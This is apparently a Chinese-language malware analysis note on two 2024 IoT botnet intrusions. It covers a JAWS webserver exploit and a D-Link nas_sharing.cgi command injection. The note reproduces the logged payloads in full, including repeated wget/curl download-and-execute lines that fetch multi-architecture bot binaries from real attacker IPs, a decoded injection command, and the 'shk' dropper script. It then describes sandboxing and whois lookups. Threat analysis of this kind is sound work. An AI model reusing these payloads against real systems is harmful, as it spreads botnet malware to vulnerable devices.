攻击者一:
log:
\[Wed May 22 07:48:35 2024\] 41.44.70.6:44568 \[200\]: /shell?cd+/tmp;rm+-rf+\*;wget+45.128.232.15/jaws;sh+/tmp/jaws#!/bin/bash
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://45.128.232.15/596a96cc7bf9108cd896f33c44aedc8a/db0fa4b8db0333367e9bda3ab68b8042.x86; curl -O http://45.128.232.15/596a96cc7bf9108cd896f33c44aedc8a/db0fa4b8db0333367e9bda3ab68b8042.x86; cat db0fa4b8db0333367e9bda3ab68b8042.x86 > 76d32be0; chmod +x \*; ./76d32be0 jaws.exploit
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://45.128.232.15/596a96cc7bf9108cd896f33c44aedc8a/db0fa4b8db0333367e9bda3ab68b8042.mips; curl -O http://45.128.232.15/596a96cc7bf9108cd896f33c44aedc8a/db0fa4b8db0333367e9bda3ab68b8042.mips; cat db0fa4b8db0333367e9bda3ab68b8042.mips > 76d32be0; chmod +x \*; ./76d32be0 jaws.exploit
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://45.128.232.15/596a96cc7bf9108cd896f33c44aedc8a/db0fa4b8db0333367e9bda3ab68b8042.mpsl; curl -O http://45.128.232.15/596a96cc7bf9108cd896f33c44aedc8a/db0fa4b8db0333367e9bda3ab68b8042.mpsl; cat db0fa4b8db0333367e9bda3ab68b8042.mpsl > 76d32be0; chmod +x \*; ./76d32be0 jaws.exploit
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://45.128.232.15/596a96cc7bf9108cd896f33c44aedc8a/db0fa4b8db0333367e9bda3ab68b8042.arm; curl -O http://45.128.232.15/596a96cc7bf9108cd896f33c44aedc8a/db0fa4b8db0333367e9bda3ab68b8042.arm; cat db0fa4b8db0333367e9bda3ab68b8042.arm > 76d32be0; chmod +x \*; ./76d32be0 jaws.exploit
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://45.128.232.15/596a96cc7bf9108cd896f33c44aedc8a/db0fa4b8db0333367e9bda3ab68b8042.arm5; curl -O http://45.128.232.15/596a96cc7bf9108cd896f33c44aedc8a/db0fa4b8db0333367e9bda3ab68b8042.arm5; cat db0fa4b8db0333367e9bda3ab68b8042.arm5 > 76d32be0; chmod +x \*; ./76d32be0 jaws.exploit
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://45.128.232.15/596a96cc7bf9108cd896f33c44aedc8a/db0fa4b8db0333367e9bda3ab68b8042.arm6; curl -O http://45.128.232.15/596a96cc7bf9108cd896f33c44aedc8a/db0fa4b8db0333367e9bda3ab68b8042.arm6; cat db0fa4b8db0333367e9bda3ab68b8042.arm6 > 76d32be0; chmod +x \*; ./76d32be0 jaws.exploit
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://45.128.232.15/596a96cc7bf9108cd896f33c44aedc8a/db0fa4b8db0333367e9bda3ab68b8042.arm7; curl -O http://45.128.232.15/596a96cc7bf9108cd896f33c44aedc8a/db0fa4b8db0333367e9bda3ab68b8042.arm7; cat db0fa4b8db0333367e9bda3ab68b8042.arm7 > 76d32be0; chmod +x \*; ./76d32be0 jaws.exploit
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://45.128.232.15/596a96cc7bf9108cd896f33c44aedc8a/db0fa4b8db0333367e9bda3ab68b8042.ppc; curl -O http://45.128.232.15/596a96cc7bf9108cd896f33c44aedc8a/db0fa4b8db0333367e9bda3ab68b8042.ppc; cat db0fa4b8db0333367e9bda3ab68b8042.ppc > 76d32be0; chmod +x \*; ./76d32be0 jaws.exploit
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://45.128.232.15/596a96cc7bf9108cd896f33c44aedc8a/db0fa4b8db0333367e9bda3ab68b8042.m68k; curl -O http://45.128.232.15/596a96cc7bf9108cd896f33c44aedc8a/db0fa4b8db0333367e9bda3ab68b8042.m68k; cat db0fa4b8db0333367e9bda3ab68b8042.m68k > 76d32be0; chmod +x \*; ./76d32be0 jaws.exploit
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://45.128.232.15/596a96cc7bf9108cd896f33c44aedc8a/db0fa4b8db0333367e9bda3ab68b8042.spc; curl -O http://45.128.232.15/596a96cc7bf9108cd896f33c44aedc8a/db0fa4b8db0333367e9bda3ab68b8042.spc; cat db0fa4b8db0333367e9bda3ab68b8042.spc > 76d32be0; chmod +x \*; ./76d32be0 jaws.exploit
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://45.128.232.15/596a96cc7bf9108cd896f33c44aedc8a/db0fa4b8db0333367e9bda3ab68b8042.i686; curl -O http://45.128.232.15/596a96cc7bf9108cd896f33c44aedc8a/db0fa4b8db0333367e9bda3ab68b8042.i686; cat db0fa4b8db0333367e9bda3ab68b8042.i686 > 76d32be0; chmod +x \*; ./76d32be0 jaws.exploit
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://45.128.232.15/596a96cc7bf9108cd896f33c44aedc8a/db0fa4b8db0333367e9bda3ab68b8042.sh4; curl -O http://45.128.232.15/596a96cc7bf9108cd896f33c44aedc8a/db0fa4b8db0333367e9bda3ab68b8042.sh4; cat db0fa4b8db0333367e9bda3ab68b8042.sh4 > 76d32be0; chmod +x \*; ./76d32be0 jaws.exploit
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://45.128.232.15/596a96cc7bf9108cd896f33c44aedc8a/db0fa4b8db0333367e9bda3ab68b8042.arc; curl -O http://45.128.232.15/596a96cc7bf9108cd896f33c44aedc8a/db0fa4b8db0333367e9bda3ab68b8042.arc; cat db0fa4b8db0333367e9bda3ab68b8042.arc > 76d32be0; chmod +x \*; ./76d32be0 jaws.exploit恶意样本:
攻击 二
log:
\[Wed May 22 16:22:27 2024\] 195.1.144.109:44404 \[404\]: /cgi-bin/nas\_sharing.cgi?cmd\=15&passwd\=&system\=ZWNobwktZQkiXHg2M1x4NjRceDIwXHgyZlx4NzRceDZkXHg3MFx4M2JceDIwXHg3Mlx4NmRceDIwXHgyZFx4NzJceDY2XHgyMFx4NzNceDY4XHg2Ylx4M2JceDIwXHg3N1x4NjdceDY1XHg3NFx4MjBceDY4XHg3NFx4NzRceDcwXHgzYVx4MmZceDJmXHgzMVx4MzRceDJlXHgzMlx4MzJceDM1XHgyZVx4MzJceDMwXHgzNFx4MmVceDMxXHgzN1x4MzJceDJmXHg3M1x4NjhceDZiXHgyMFx4N2NceDdjXHgyMFx4NjNceDc1XHg3Mlx4NmNceDIwXHgyZFx4NGZceDIwXHg2OFx4NzRceDc0XHg3MFx4M2FceDJmXHgyZlx4MzFceDM0XHgyZVx4MzJceDMyXHgzNVx4MmVceDMyXHgzMFx4MzRceDJlXHgzMVx4MzdceDMyXHgyZlx4NzNceDY4XHg2Ylx4MjBceDdjXHg3Y1x4MjBceDc0XHg2Nlx4NzRceDcwXHgyMFx4MmRceDY3XHgyMFx4MmRceDcyXHgyMFx4NzNceDY4XHg2Ylx4MjBceDMxXHgzNFx4MmVceDMyXHgzMlx4MzVceDJlXHgzMlx4MzBceDM0XHgyZVx4MzFceDM3XHgzMlx4M2JceDIwXHg2M1x4NjhceDZkXHg2Zlx4NjRceDIwXHgyYlx4NzhceDIwXHg3M1x4NjhceDZiXHgzYlx4MjBceDJlXHgyZlx4NzNceDY4XHg2Ylx4MjBceDY0XHg2Y1x4NjlceDZlXHg2Ylx4M2JceDIwXHg3Mlx4NmRceDIwXHgyZFx4NzJceDY2XHgyMFx4NzNceDY4XHg2Ylx4M2IifHNo&user\=messagebus - No such file or directory解码后:
cd /tmp; rm -rf shk; wget http://14.225.204.172/shk || curl -O http://14.225.204.172/shk || tftp -g -r shk 14.225.204.172; chmod +x shk; ./shk dlink; rm -rf shk;shk的代码:
binarys="mips mpsl x86 arm arm5 arm6 arm7 sh4 ppc arc"
server_ip="50.3.182.152"
binout="telnetdbot"
exec="your device just got infected to a bootnoot"
rm -rf $binout
for arch in $binarys
do
rm -rf $arch
cd /tmp || cd /var || cd /dev; wget http://$server_ip/$arch -O $binout || curl -O $binout http://$server_ip/$arch || tftp -g -l $binout -r $arch $server_ip
chmod 777 $binout
status=./$binout $1
if [ "$status" = "$exec" ]; then
rm -rf $binout
break
fi
rm -rf $binout
done50.3.182.152访问不到了。
这三个IP地址分别来自越南和美国
但是收集到了恶意样本,可以分析
暂时无法在飞书文档外展示此内容
这个我在虚拟机跑了一下结果虚拟机崩溃了:
但是我抓了个包:

可以见到域名,whois反查一下:


找不到换条路分析:
上传微步沙箱

看看域名


https://www.landiannews.com/archives/29904.html
目前就查到这些信息